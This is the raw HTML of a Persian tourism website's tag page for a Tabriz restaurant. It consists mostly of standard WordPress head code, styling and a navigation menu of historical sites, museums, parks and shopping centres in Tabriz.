

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/tag/%D8%B1%D8%B3%D8%AA%D9%88%D8%B1%D8%A7%D9%86-%D9%86%D9%88%D8%A8%D8%B1
body_size: 15536
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        رستوران نوبر | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; رستوران نوبر خوراک برچسب" href="https://tabriztrip.com/tag/%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%a8%d8%b1/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tabriztrip.com/33' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
